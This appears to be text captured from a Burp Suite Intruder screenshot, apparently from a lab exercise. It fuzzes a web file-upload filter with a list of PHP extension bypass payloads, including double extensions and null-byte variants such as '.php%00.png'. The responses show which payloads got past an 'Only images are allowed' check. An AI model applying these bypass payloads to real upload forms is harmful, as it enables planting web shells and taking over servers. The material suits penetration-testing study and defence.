 5. Intruder attack of http://209.97.179.123:32233 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 647261
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
7 .php5 200 188
8 .php7 200 188
9 .php8 200 188
10 .pht 200 190
11 .phar 200 190
12 .phpt 200 188
13 .pgif 200 190
14 .phtml 200 188
15 .phtm 200 190
16 .php%00.gif 200 188
17 .php\x00.gif 200 190
18 .php%00.png 200 188
19 .php\x00.png 200 647261
20 .php%00.jpg 200 188
21 .php\x00.jpg 200 647261
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 30 Nov 2022 03:56:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed
Search... 0 matches
Finished